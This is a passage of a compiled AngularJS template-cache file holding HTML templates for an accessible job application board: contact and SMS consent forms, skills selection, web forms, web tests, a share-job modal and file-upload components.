required: ctrl.jobBoard.requirements.applyZipCode, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyZipCode || \'zip code\'), errorMessage: ((ctrl.hasAttemptedSubmit || personalForm[\'zip-code-input\'].$touched) && ctrl.jobBoard.requirements.applyZipCode && !ctrl.model.app_zip) ? ((ctrl.jobBoard.localization.applyZipCode || \'Zip Code\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyCitizen config=\"{ id: \'citizenship\', label: ctrl.jobBoard.localization.applyCitizen || \'Citizenship\', type: \'select\', ngModel: \'ctrl.model.citizen\', name: \'citizenship-select\', required: ctrl.jobBoard.requirements.applyCitizen, placeholder: \'Select \' + (ctrl.jobBoard.localization.applyCitizen || \'citizenship\'), options: ctrl.citizenshipOptions, optionsExpr: \'cit.cit_name for cit in config.options\', errorMessage: ((ctrl.hasAttemptedSubmit || personalForm[\'citizenship-select\'].$touched) && ctrl.jobBoard.requirements.applyCitizen && !ctrl.model.citizen) ? ((ctrl.jobBoard.localization.applyCitizen || \'Citizenship\') + \' is required\') : \'\' }\"></crs-form-field></div><div class=crs-personal--checkbox-wrapper ng-if=ctrl.jobBoard.applyVisibility.applyHasReferrer><div class=crs-personal--checkbox-field><input type=checkbox id=hasReferrer name=has-referrer ng-model=ctrl.model.has_referrer class=crs-personal--checkbox> <label for=hasReferrer class=crs-personal--checkbox-label>{{ctrl.jobBoard.localization.applyHasReferrer || \'Were you referred?\'}}</label></div></div><div class=\"crs-form-field--row crs-personal--referrer-field\" ng-if=\"ctrl.jobBoard.applyVisibility.applyReferrer && ctrl.model.has_referrer\"><crs-form-field config=\"{ id: \'referredBy\', label: ctrl.jobBoard.localization.applyReferrer || \'Referred By\', type: \'text\', ngModel: \'ctrl.model.referred_by\', name: \'referred-by-input\', required: ctrl.jobBoard.requirements.applyReferrer, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyReferrer || \'referrer name\'), errorMessage: ((ctrl.hasAttemptedSubmit || personalForm[\'referred-by-input\'].$touched) && ctrl.jobBoard.requirements.applyReferrer && ctrl.model.has_referrer && !ctrl.model.referred_by) ? ((ctrl.jobBoard.localization.applyReferrer || \'Referred By\') + \' is required\') : \'\' }\"></crs-form-field></div></form><hr class=\"crs-personal--divider crs-divider\" ng-if=\"ctrl.hasVisibleContactFields() || ctrl.jobBoard.applyVisibility.applyTextConsent\"></section><section aria-labelledby=contact-heading class=crs-personal--section ng-if=\"ctrl.hasVisibleContactFields() && ctrl.showFormSections\"><h2 id=contact-heading class=crs-personal--heading>{{ctrl.jobBoard.localization.applyContactInformation || \'Contact Information\'}}</h2><hr class=\"crs-personal--divider crs-divider\"><form name=contactForm class=crs-personal--form novalidate><div class=crs-form-field--row><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyMobile config=\"{ id: \'mobile\', label: ctrl.jobBoard.localization.applyMobile || \'Mobile Phone\', type: \'text\', ngModel: \'ctrl.model.app_mobilephone\', name: \'mobile-input\', required: ctrl.jobBoard.requirements.applyMobile || ctrl.model.text_consent === \'Opt In\', placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyMobile || \'mobile number\'), errorMessage: ((ctrl.hasAttemptedSubmit || contactForm[\'mobile-input\'].$touched) && (ctrl.jobBoard.requirements.applyMobile || ctrl.model.text_consent === \'Opt In\') && !ctrl.model.app_mobilephone) ? (ctrl.model.text_consent === \'Opt In\' && !ctrl.jobBoard.requirements.applyMobile ? ((ctrl.jobBoard.localization.applyMobile || \'Mobile Phone\') + \' is required for SMS opt-in\') : ((ctrl.jobBoard.localization.applyMobile || \'Mobile Phone\') + \' is required\')) : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyPhone config=\"{ id: \'homePhone\', label: ctrl.jobBoard.localization.applyPhone || \'Home Phone\', type: \'text\', ngModel: \'ctrl.model.app_homephone\', name: \'home-phone-input\', required: ctrl.jobBoard.requirements.applyPhone, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyPhone || \'home phone number\'), errorMessage: ((ctrl.hasAttemptedSubmit || contactForm[\'home-phone-input\'].$touched) && ctrl.jobBoard.requirements.applyPhone && !ctrl.model.app_homephone) ? ((ctrl.jobBoard.localization.applyPhone || \'Home Phone\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyEmail config=\"{ id: \'email\', label: ctrl.jobBoard.localization.applyEmail || \'Email Address\', type: \'text\', ngModel: \'ctrl.model.app_email\', name: \'email-input\', required: ctrl.jobBoard.requirements.applyEmail, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyEmail || \'email address\'), errorMessage: ((ctrl.hasAttemptedSubmit || contactForm[\'email-input\'].$touched) && ctrl.jobBoard.requirements.applyEmail && !ctrl.model.app_email) ? ((ctrl.jobBoard.localization.applyEmail || \'Email Address\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyCommunicationPreference config=\"{ id: \'communicationPreference\', label: ctrl.jobBoard.localization.applyCommunicationPreference || \'Communication Preference\', type: \'select\', ngModel: \'ctrl.model.applicant_communication_preference_value\', name: \'communication-preference-select\', required: ctrl.jobBoard.requirements.applyCommunicationPreference, placeholder: \'Select \' + (ctrl.jobBoard.localization.applyCommunicationPreference || \'communication preference\'), options: ctrl.communicationPreferenceOptions, optionsExpr: \'option.label for option in config.options\', errorMessage: ((ctrl.hasAttemptedSubmit || contactForm[\'communication-preference-select\'].$touched) && ctrl.jobBoard.requirements.applyCommunicationPreference && !ctrl.model.applicant_communication_preference_value) ? ((ctrl.jobBoard.localization.applyCommunicationPreference || \'Communication Preference\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyFacebook config=\"{ id: \'facebook\', label: ctrl.jobBoard.localization.applyFacebook || \'Facebook\', type: \'text\', ngModel: \'ctrl.model.facebook\', name: \'facebook-input\', required: ctrl.jobBoard.requirements.applyFacebook, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyFacebook || \'Facebook URL\'), errorMessage: ((ctrl.hasAttemptedSubmit || contactForm[\'facebook-input\'].$touched) && ctrl.jobBoard.requirements.applyFacebook && !ctrl.model.facebook) ? ((ctrl.jobBoard.localization.applyFacebook || \'Facebook\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyWebsite config=\"{ id: \'website\', label: ctrl.jobBoard.localization.applyWebsite || \'Personal Website\', type: \'text\', ngModel: \'ctrl.model.app_website\', name: \'website-input\', required: ctrl.jobBoard.requirements.applyWebsite, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyWebsite || \'website URL\'), errorMessage: ((ctrl.hasAttemptedSubmit || contactForm[\'website-input\'].$touched) && ctrl.jobBoard.requirements.applyWebsite && !ctrl.model.app_website) ? ((ctrl.jobBoard.localization.applyWebsite || \'Personal Website\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyCustomUrl1 config=\"{ id: \'customUrl1\', label: ctrl.jobBoard.localization.applyCustomUrl1 || \'Custom URL 1\', type: \'text\', ngModel: \'ctrl.model.custom1\', name: \'custom-url1-input\', required: ctrl.jobBoard.requirements.applyCustomUrl1, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyCustomUrl1 || \'URL\'), errorMessage: ((ctrl.hasAttemptedSubmit || contactForm[\'custom-url1-input\'].$touched) && ctrl.jobBoard.requirements.applyCustomUrl1 && !ctrl.model.custom1) ? ((ctrl.jobBoard.localization.applyCustomUrl1 || \'Custom URL 1\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyCustomUrl2 config=\"{ id: \'customUrl2\', label: ctrl.jobBoard.localization.applyCustomUrl2 || \'Custom URL 2\', type: \'text\', ngModel: \'ctrl.model.custom2\', name: \'custom-url2-input\', required: ctrl.jobBoard.requirements.applyCustomUrl2, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyCustomUrl2 || \'URL\'), errorMessage: ((ctrl.hasAttemptedSubmit || contactForm[\'custom-url2-input\'].$touched) && ctrl.jobBoard.requirements.applyCustomUrl2 && !ctrl.model.custom2) ? ((ctrl.jobBoard.localization.applyCustomUrl2 || \'Custom URL 2\') + \' is required\') : \'\' }\"></crs-form-field></div></form><hr class=\"crs-personal--divider crs-divider\" ng-if=ctrl.jobBoard.applyVisibility.applyTextConsent></section><section aria-labelledby=sms-heading class=crs-personal--section ng-if=\"ctrl.jobBoard.applyVisibility.applyTextConsent && ctrl.showFormSections\"><h2 id=sms-heading class=crs-personal--heading>{{ctrl.jobBoard.localization.applyTextConsentTitle || \'SMS Text Message Authorization\'}}<span ng-if=ctrl.jobBoard.requirements.applyTextConsent class=crs-personal--required-indicator aria-label=Required>*</span></h2><hr class=\"crs-personal--divider crs-divider\"><div class=crs-personal--sms-intro><p class=crs-personal--sms-question>{{ctrl.jobBoard.localization.applyTextConsentQuestion || \'Are you willing to receive text message communications from Avionté?\'}}</p></div><fieldset class=crs-personal--radio-group><legend class=sr-only>SMS Text Message Authorization</legend><div class=crs-personal--radio-field ng-class=\"{\'crs-personal--radio-field--selected\': ctrl.model.text_consent === \'Opt In\'}\"><input type=radio id=textConsentOptIn name=textConsent value=\"Opt In\" ng-model=ctrl.model.text_consent ng-required=ctrl.jobBoard.requirements.applyTextConsent class=crs-personal--radio> <label class=crs-personal--radio-label for=textConsentOptIn ng-bind-html=ctrl.optInTemplate></label></div><div class=crs-personal--radio-field ng-class=\"{\'crs-personal--radio-field--selected\': ctrl.model.text_consent === \'Opt Out\'}\"><input type=radio id=textConsentOptOut name=textConsent value=\"Opt Out\" ng-model=ctrl.model.text_consent ng-required=ctrl.jobBoard.requirements.applyTextConsent class=crs-personal--radio> <label class=crs-personal--radio-label for=textConsentOptOut ng-bind-html=ctrl.optOutTemplate></label></div><div class=crs-personal--sms-error role=alert ng-if=\"ctrl.hasAttemptedSubmit && ctrl.jobBoard.requirements.applyTextConsent && (!ctrl.model.text_consent || ctrl.model.text_consent === \'No Response\')\">{{ctrl.jobBoard.localization.applyTextConsentError || \'SMS Text Message Authorization is required\'}}</div></fieldset></section><crs-job-board-footer buttons=ctrl.footerButtons></crs-job-board-footer><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div>");
$templateCache.put("templates/wcag/pages/crs-resume.html","<div class=crs-resume><section aria-label=\"Resume Section\" class=crs-resume--section>This will be the future home for WCAG Resume.</section></div>");
$templateCache.put("templates/wcag/pages/crs-share.html","<div class=crs-share-job><crs-modal config=ctrl.shareModalConfig><form name=shareForm novalidate><div class=crs-share-job--field-row><div class=crs-share-job--field-half><crs-form-field config=\"{ id: \'shareToEmail\', label: ctrl.jobBoard.localization[ctrl.props.shareToEmail] || \'Their Email Address\', type: \'text\', ngModel: \'ctrl.model.toEmail\', name: \'toEmail\', required: true, placeholder: \'Enter \' + (ctrl.jobBoard.localization[ctrl.props.shareToEmail] || \'Their Email Address\'), autocomplete: \'email\', errorMessage: (shareForm.toEmail.$touched && !ctrl.model.toEmail) ? \'Email is required\' : \'\' }\"></crs-form-field></div><div class=crs-share-job--field-half></div></div><div class=crs-share-job--field-row><div class=crs-share-job--field-half><crs-form-field config=\"{ id: \'shareFromEmail\', label: ctrl.jobBoard.localization[ctrl.props.shareFromEmail] || \'Your Email Address\', type: \'text\', ngModel: \'ctrl.model.fromEmail\', name: \'fromEmail\', required: true, placeholder: \'Enter \' + (ctrl.jobBoard.localization[ctrl.props.shareFromEmail] || \'Your Email Address\'), autocomplete: \'email\', errorMessage: (shareForm.fromEmail.$touched && !ctrl.model.fromEmail) ? \'Email is required\' : \'\' }\"></crs-form-field></div><div class=crs-share-job--field-half><crs-form-field config=\"{ id: \'shareFromName\', label: ctrl.jobBoard.localization[ctrl.props.shareFromName] || \'Your Name\', type: \'text\', ngModel: \'ctrl.model.fromName\', name: \'fromName\', required: true, placeholder: \'Enter \' + (ctrl.jobBoard.localization[ctrl.props.shareFromName] || \'Your Name\'), autocomplete: \'name\', errorMessage: (shareForm.fromName.$touched && !ctrl.model.fromName) ? \'Name is required\' : \'\' }\"></crs-form-field></div></div></form><div class=crs-share-job--recaptcha><div id=share-recaptcha-container></div><div ng-if=ctrl.recaptchaError class=crs-share-job--recaptcha-error role=alert>{{ctrl.recaptchaError}}</div></div></crs-modal><crs-modal config=ctrl.shareSuccessModalConfig class=crs-share-job--success-modal></crs-modal><script src=https://www.google.com/recaptcha/api.js></script></div>");
$templateCache.put("templates/wcag/pages/crs-skills.html","<div class=crs-skills><crs-job-board-header job=ctrl.job job-board=ctrl.jobBoard header-text={{ctrl.job.jobTitle}}></crs-job-board-header><crs-progress-bar config=\"{ orientation: \'horizontal\', current: \'skills\', steps: ctrl.jobBoard.steps, localization: ctrl.jobBoard.localization, job: ctrl.job, jobBoard: ctrl.jobBoard }\"></crs-progress-bar><crs-loading ng-if=ctrl.isSubmitting config=\"{guardType: \'blur\'}\"></crs-loading><crs-loading ng-if=ctrl.isSubmitting config=\"{guardType: \'blur\'}\"></crs-loading><section aria-labelledby=skills-heading class=crs-skills--section><h2 id=skills-heading class=crs-skills--heading><span ng-bind=\"ctrl.jobBoard.localization.applySkills || \'Skill Selection\'\"></span></h2><p class=crs-skills--description>Search for a skill below and select to add it to your skills list.</p><div class=crs-skills--filters><div class=crs-skills--filter-row><crs-form-field config=\"{ id: \'skill-category\', label: \'Select Category\', type: \'select\', ngModel: \'ctrl.selectedCategory\', name: \'skill-category-select\', options: ctrl.cats, optionsExpr: \'cat as cat.skill_pos for cat in config.options\', placeholder: \'Choose a category...\', onChange: ctrl.loadSkillsForCategory }\"></crs-form-field><crs-form-field config=\"{ id: \'skill-select\', label: \'Select Skill\', type: \'select\', ngModel: \'ctrl.selectedSkill\', name: \'skill-select\', options: ctrl.skills, optionsExpr: \'skill as skill.skill_desc for skill in config.options\', placeholder: \'Choose a skill...\' }\"></crs-form-field><div class=crs-skills--add-button><crs-button on-click=ctrl.addSelectedSkill() config=\"{ variant: \'primary\', iconId: \'plus\', text: \'Add\', disabled: !ctrl.selectedSkill }\"></crs-button></div></div></div><div class=crs-skills--selected ng-if=\"ctrl.skillGroups.length > 0\" aria-live=polite><crs-skill-group ng-repeat=\"group in ctrl.skillGroups track by group.id\" config=\"{ id: group.id, label: group.label, items: group.items, removable: true }\" on-remove=ctrl.removeSkill(item)></crs-skill-group></div><div class=crs-skills--empty ng-if=\"ctrl.skillPos.length === 0\" role=status><p class=crs-skills--empty-text>No skills selected. Use the dropdowns above to add skills.</p></div><div class=crs-skills--error ng-if=\"ctrl.required && ctrl.isClicked && ctrl.skillPos.length === 0\" role=alert><span class=crs-form-field--error>At least one skill is required.</span></div><div class=crs-skills--error-alert role=alert aria-live=assertive ng-if=ctrl.isApiResponseHaveError><span class=crs-form-field--error>Something went wrong, please try again.</span></div></section><crs-job-board-footer buttons=ctrl.footerButtons></crs-job-board-footer><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div>");
$templateCache.put("templates/wcag/pages/crs-start.html","");
$templateCache.put("templates/wcag/pages/crs-thankyou.html","<div class=crs-thank-you><crs-loading ng-if=ctrl.pleaseWait></crs-loading><crs-info-block ng-if=\"!ctrl.pleaseWait && ctrl.isApiResponseHaveError\" class=crs-thank-you--info-block config=\"{ headerText: \'Something went wrong\', helperText: \'Please contact technical support for further information.\', icon: { iconId: \'alert-circle\' } }\"></crs-info-block><crs-modal config=ctrl.thankYouModalConfig class=crs-thank-you--modal ng-if=\"!ctrl.pleaseWait && !ctrl.isApiResponseHaveError\"><div class=integrations-hook></div></crs-modal></div>");
$templateCache.put("templates/wcag/pages/crs-webform.html","<div class=crs-webform><crs-job-board-header job=ctrl.job job-board=ctrl.jobBoard header-text=\"{{ctrl.job.jobTitle || \'Job Application\'}}\"></crs-job-board-header><crs-progress-bar config=\"{ orientation: \'horizontal\', current: \'webform\', steps: ctrl.jobBoard.steps, localization: ctrl.jobBoard.localization, job: ctrl.job, jobBoard: ctrl.jobBoard }\"></crs-progress-bar><crs-loading ng-if=ctrl.isSubmitting config=\"{guardType: \'blur\'}\"></crs-loading><section aria-labelledby=webform-heading class=crs-webform--section><div class=crs-webform--intro ng-if=ctrl.jobBoard.localization[ctrl.props.webFormIntroduction] ng-bind=ctrl.jobBoard.localization[ctrl.props.webFormIntroduction]></div><form name=ctrl.form class=crs-webform--form novalidate><div ng-repeat=\"section in ctrl.webForm.Sections\" class=crs-webform--form-section><h2 id=webform-section-{{$index}} class=crs-webform--section-heading ng-bind=section.webapplication_section_name></h2><div ng-repeat=\"question in section.Questions\" class=crs-webform--question ng-class=\"{\'crs-webform--question-horizontal\': ctrl.isHorizontal(question)}\"><div class=crs-webform--question-text ng-if=\"question.q_type !== \'Subsection\' && question.q_type !== \'Introduction\'\"><label for=question-{{section.webapplication_section_idEnc}}-{{$index}} class=crs-webform--label><span ng-bind=question.q_title></span> <span ng-if=question.required class=crs-webform--required aria-hidden=true>*</span></label></div><div class=crs-webform--introduction ng-if=\"question.q_type === \'Introduction\'\" ng-bind=question.q_title></div><h3 class=crs-webform--subsection-heading ng-if=\"question.q_type === \'Subsection\'\" ng-bind=question.q_title></h3><div class=crs-webform--answer ng-if=\"question.q_type === \'textbox\'\"><input type=text id=question-{{section.webapplication_section_idEnc}}-{{$index}} ng-model=question.Answer ng-required=question.required class=crs-webform--input aria-required={{question.required}} aria-invalid=\"{{question.required && !question.Answer}}\"> <span ng-if=\"question.required && !question.Answer\" class=crs-webform--error role=alert>* {{ctrl.jobBoard.localization[ctrl.props.webFormRequired] || \'Required\'}}</span></div><div class=crs-webform--answer ng-if=\"question.q_type === \'textarea\'\"><textarea id=question-{{section.webapplication_section_idEnc}}-{{$index}} ng-model=question.Answer ng-required=question.required class=crs-webform--textarea aria-required={{question.required}} aria-invalid=\"{{question.required && !question.Answer}}\"></textarea> <span ng-if=\"question.required && !question.Answer\" class=crs-webform--error role=alert>* {{ctrl.jobBoard.localization[ctrl.props.webFormRequired] || \'Required\'}}</span></div><fieldset class=\"crs-webform--answer crs-webform--radio-group\" ng-if=\"question.q_type === \'radio\'\"><legend class=sr-only ng-bind=question.q_title></legend><div ng-repeat=\"option in question.options track by $index\" class=crs-webform--radio-option><input type=radio id=question-{{section.webapplication_section_idEnc}}-{{$parent.$index}}-{{$index}} name=radio-{{section.webapplication_section_idEnc}}-{{$parent.$index}} ng-model=question.Answer ng-value=option ng-required=question.required class=crs-webform--radio> <label for=question-{{section.webapplication_section_idEnc}}-{{$parent.$index}}-{{$index}} class=crs-webform--radio-label ng-bind=option></label></div><span ng-if=\"question.required && !question.Answer\" class=crs-webform--error role=alert>* {{ctrl.jobBoard.localization[ctrl.props.webFormRequired] || \'Required\'}}</span></fieldset><fieldset class=\"crs-webform--answer crs-webform--checkbox-group\" ng-if=\"question.q_type === \'checkbox\'\"><legend class=sr-only ng-bind=question.q_title></legend><div ng-repeat=\"option in question.options track by $index\" class=crs-webform--checkbox-option><input type=checkbox id=checkbox-{{section.webapplication_section_idEnc}}-{{$parent.$index}}-{{$index}} ng-model=option.selected ng-value=option.value ng-click=ctrl.onCheckboxToggled(question) ng-required=ctrl.isCheckboxRequired(question) class=crs-webform--checkbox> <label for=checkbox-{{section.webapplication_section_idEnc}}-{{$parent.$index}}-{{$index}} class=crs-webform--checkbox-label ng-bind=option.value></label></div><span ng-if=\"question.required && !question.Answer\" class=crs-webform--error role=alert>* {{ctrl.jobBoard.localization[ctrl.props.webFormRequired] || \'Required\'}}</span></fieldset></div></div></form></section><crs-job-board-footer buttons=ctrl.footerButtons></crs-job-board-footer><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div>");
$templateCache.put("templates/wcag/pages/crs-webtest.html","<div class=crs-webtest><crs-job-board-header job=ctrl.job job-board=ctrl.jobBoard header-text=\"{{ctrl.job.jobTitle || \'Job Application\'}}\"></crs-job-board-header><crs-progress-bar config=\"{ orientation: \'horizontal\', current: \'webtest\', steps: ctrl.jobBoard.steps, localization: ctrl.jobBoard.localization, job: ctrl.job, jobBoard: ctrl.jobBoard }\"></crs-progress-bar><crs-loading ng-if=ctrl.isSubmitting config=\"{guardType: \'blur\'}\"></crs-loading><section aria-labelledby=webtest-heading class=crs-webtest--section><div class=crs-webtest--intro ng-if=ctrl.jobBoard.localization[ctrl.props.webTestIntroduction] ng-bind=ctrl.jobBoard.localization[ctrl.props.webTestIntroduction]></div><form name=ctrl.form class=crs-webtest--form novalidate><div ng-repeat=\"question in ctrl.webTest.Questions\" class=crs-webtest--question><div class=crs-webtest--question-text><label for=webtest-question-{{$index}} class=crs-webtest--label><span ng-bind=question.question_text></span> <span ng-if=ctrl.showRequired(question) class=crs-webtest--required aria-hidden=true>*</span> <span ng-if=\"question.question_type === \'Numeric\' && !question.Answer\" class=crs-webtest--hint>(numbers only)</span></label></div><div class=crs-webtest--answer ng-if=\"question.question_type === \'Multiple\'\"><div class=crs-webtest--select-wrapper><select id=webtest-question-{{$index}} ng-model=question.Answer ng-required=question.required ng-options=\"option.req_answer_text as option.req_answer_text for option in question.Answers\" class=crs-webtest--select aria-required={{question.required}}><option value>Select an option</option></select></div></div><fieldset class=\"crs-webtest--answer crs-webtest--checkbox-group\" ng-if=\"question.question_type === \'Multiple-Multi\'\"><legend class=sr-only ng-bind=question.question_text></legend><div ng-repeat=\"item in question.Answers\" class=crs-webtest--checkbox-option><input type=checkbox id=webtest-multi-{{$parent.$index}}-{{$index}} ng-model=item.selected value={{item.req_answer_text}} ng-required=\"question.required && !ctrl.hasMultiMultiSelected(question.Answers)\" class=crs-webtest--checkbox> <label for=webtest-multi-{{$parent.$index}}-{{$index}} class=crs-webtest--checkbox-label ng-bind=item.req_answer_text></label></div></fieldset><div class=crs-webtest--answer ng-if=\"question.question_type === \'Essay\'\"><textarea id=webtest-question-{{$index}} ng-model=question.Answer ng-required=question.required class=crs-webtest--textarea aria-required={{question.required}}></textarea></div><div class=crs-webtest--answer ng-if=\"question.question_type === \'Numeric\'\"><input type=text id=webtest-question-{{$index}} ng-model=question.Answer ng-required=question.required class=crs-webtest--input only-digits=ctrl.getOnlyDigits(question) allow-decimal=true aria-required={{question.required}}></div><div class=crs-webtest--answer ng-if=\"question.question_type === \'Single Line\'\"><input type=text id=webtest-question-{{$index}} ng-model=question.Answer ng-required=question.required class=crs-webtest--input only-digits=ctrl.getOnlyDigits(question) allow-decimal=true aria-required={{question.required}}></div><div class=crs-webtest--answer ng-if=\"question.question_type === \'Date\'\"><datepicker date-format=yyyy-MM-dd><input type=text id=webtest-question-{{$index}} ng-model=question.Answer ng-required=question.required class=crs-webtest--input aria-required={{question.required}}></datepicker></div><hr class=\"crs-webtest--divider crs-divider\"></div><div class=crs-webtest--error role=alert ng-if=ctrl.isApiResponseHaveError>Something went wrong, please try again.</div><p class=crs-webtest--form-error ng-if=ctrl.form.$invalid role=status>Complete Form To Continue</p></form></section><crs-job-board-footer buttons=ctrl.footerButtons></crs-job-board-footer><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div>");
$templateCache.put("templates/wcag/directives/crs-application-step.html","<div class=crs-application-step ng-class=\"{ \'crs-application-step--active\': stepConfig.state === \'active\', \'crs-application-step--completed\': stepConfig.state === \'completed\', \'crs-application-step--default\': stepConfig.state === \'default\', \'crs-application-step--horizontal\': stepConfig.orientation === \'horizontal\', \'crs-application-step--vertical\': stepConfig.orientation === \'vertical\', \'crs-application-step--clickable\': stepConfig.clickable && !stepConfig.disabled }\" ng-attr-role=\"{{stepConfig.clickable && !stepConfig.disabled ? \'button\' : undefined}}\" ng-attr-tabindex=\"{{stepConfig.clickable && !stepConfig.disabled ? \'0\' : undefined}}\" ng-attr-aria-current=\"{{stepConfig.state === \'active\' ? \'step\' : undefined}}\" ng-attr-aria-label={{getAriaLabel()}} ng-click=handleClick($event) ng-keydown=handleKeydown($event)><div class=crs-application-step--indicator><svg ng-if=\"stepConfig.state === \'completed\'\" class=crs-application-step--icon aria-hidden=true><use></use></svg></div><span class=crs-application-step--label ng-bind=stepConfig.label></span></div>");
$templateCache.put("templates/wcag/directives/crs-button.html","<button type={{::buttonConfig.type}} class=\"crs-button crs-button-{{::buttonConfig.variant}}\" ng-class=\"{\'crs-button-active\': buttonConfig.active, \'crs-button-icon-only\': buttonConfig.iconOnly}\" ng-attr-aria-label={{getAriaLabel()}} ng-disabled=isDisabled() ng-click=handleClick($event)><span class=crs-button--icon ng-if=\"buttonConfig.iconId && buttonConfig.iconPosition !== \'right\'\"><svg class=\"crs-button--icon-svg crs-icon--{{::buttonConfig.iconId}}\" aria-hidden=true><use></use></svg></span> <span class=crs-button--icon ng-if=\"buttonConfig.customIconHtml && buttonConfig.iconPosition !== \'right\'\" ng-bind-html=buttonConfig.customIconHtml></span> <span class=crs-button--label ng-if=!buttonConfig.iconOnly>{{buttonConfig.text}}</span> <span class=crs-button--icon ng-if=\"buttonConfig.iconId && buttonConfig.iconPosition === \'right\'\"><svg class=\"crs-button--icon-svg crs-icon--{{::buttonConfig.iconId}}\" aria-hidden=true><use></use></svg></span> <span class=crs-button--icon ng-if=\"buttonConfig.customIconHtml && buttonConfig.iconPosition === \'right\'\" ng-bind-html=buttonConfig.customIconHtml></span></button>");
$templateCache.put("templates/wcag/directives/crs-chip.html","<button type=button class=crs-chip ng-class=\"{\'crs-chip--removable\': chipConfig.removable}\" ng-attr-aria-label={{getAriaLabel()}} ng-disabled=chipConfig.disabled ng-click=handleRemove($event)><span class=crs-chip--label>{{chipConfig.text}}</span> <span class=crs-chip--remove-icon ng-if=chipConfig.removable aria-hidden=true><svg class=crs-chip--remove-icon-svg aria-hidden=true><use></use></svg></span></button>");
$templateCache.put("templates/wcag/directives/crs-file-card.html","<div class=crs-file-card role=listitem ng-class=\"{\'crs-file-card--has-error\': cardConfig.errorMessage, \'crs-file-card--processing\': cardConfig.isProcessing}\"><div class=crs-file-card--row><div class=crs-file-card--icon aria-hidden=true><svg class=\"crs-file-card--icon-svg crs-icon--{{getSpriteIconId()}}\"><use></use></svg></div><div class=crs-file-card--details><span class=crs-file-card--filename>{{cardConfig.file.att_title || cardConfig.file.name}}</span> <span class=crs-file-card--size ng-if=\"getDisplaySize() && !cardConfig.errorMessage\">{{getDisplaySize()}}</span> <span class=crs-file-card--error-text ng-if=cardConfig.errorMessage role=alert>{{cardConfig.errorMessage}}</span><crs-button ng-if=\"cardConfig.errorMessage && cardConfig.onRetry\" class=crs-file-card--retry-button config=\"{ variant: \'tertiaryGray\', text: \'Try again\' }\" on-click=handleRetry()></crs-button></div><div class=crs-file-card--actions><input type=checkbox class=crs-file-card--checkbox ng-if=\"cardConfig.showCheckbox && isComplete() && !cardConfig.errorMessage && !cardConfig.isProcessing\" checked readonly tabindex=-1 aria-hidden=true><div ng-class=\"{\'crs-file-card--delete-error\': cardConfig.errorMessage}\"><crs-button ng-if=cardConfig.showDeleteButton config=\"{ variant: \'tertiaryGray\', iconId: \'trash-01\', iconOnly: true, aria: { label: getRemoveAriaLabel() } }\" on-click=handleRemove()></crs-button></div></div></div><div class=crs-file-card--progress-row ng-if=\"(cardConfig.progress !== null && !cardConfig.errorMessage) || cardConfig.isProcessing\"><div class=crs-file-card--progress role=progressbar aria-valuenow=\"{{cardConfig.isProcessing ? 100 : cardConfig.progress}}\" aria-valuemin=0 aria-valuemax=100 ng-attr-aria-label=\"{{cardConfig.isProcessing ? \'Processing form data\' : \'Upload progress: \' + cardConfig.progress + \'%\'}}\"><div class=crs-file-card--progress-bar ng-class=\"{\'crs-file-card--progress-bar-processing\': cardConfig.isProcessing}\" ng-style=\"{\'width\': (cardConfig.isProcessing ? 100 : cardConfig.progress) + \'%\'}\"></div></div><span class=crs-file-card--progress-text ng-class=\"{\'crs-file-card--progress-text-processing\': cardConfig.isProcessing}\">{{cardConfig.isProcessing ? (cardConfig.processingText || \'Processing...\') : cardConfig.progress + \'%\'}}</span></div><div class=sr-only role=status aria-live=polite ng-if=\"cardConfig.progress === 100 && !cardConfig.isProcessing\">{{cardConfig.file.att_title}} upload complete.</div></div>");
$templateCache.put("templates/wcag/directives/crs-file-uploader.html","<div class=crs-file-uploader><h3 class=crs-file-uploader--label ng-attr-id={{uploaderConfig.id}}-label ng-if=uploaderConfig.label>{{uploaderConfig.label}} <span class=crs-file-uploader--required ng-if=uploaderConfig.required aria-hidden=true>*</span></h3><div class={{getDropzoneClasses()}} role=button tabindex=0 ng-attr-aria-labelledby=\"{{uploaderConfig.label ? uploaderConfig.id + \'-label\' : undefined}}\" ng-attr-aria-describedby={{getAriaDescribedby()}} ng-attr-aria-busy=\"{{isUploading ? \'true\' : undefined}}\" ng-keydown=handleKeydown($event)><div class=crs-file-uploader--icon aria-hidden=true><svg class=crs-file-uploader--icon-svg><use xlink:href=./assets/asc/icons/asc-icon-sprite.svg#upload-cloud-01></use></svg></div><div class=crs-file-uploader--text aria-hidden=true><span class=crs-file-uploader--link ng-if=!uploaderConfig.uploadedText>Click to upload</span> <span class=crs-file-uploader--link ng-if=uploaderConfig.uploadedText>{{uploaderConfig.uploadedText}}</span> <span class=crs-file-uploader--text-secondary ng-if=!uploaderConfig.uploadedText>or drag and 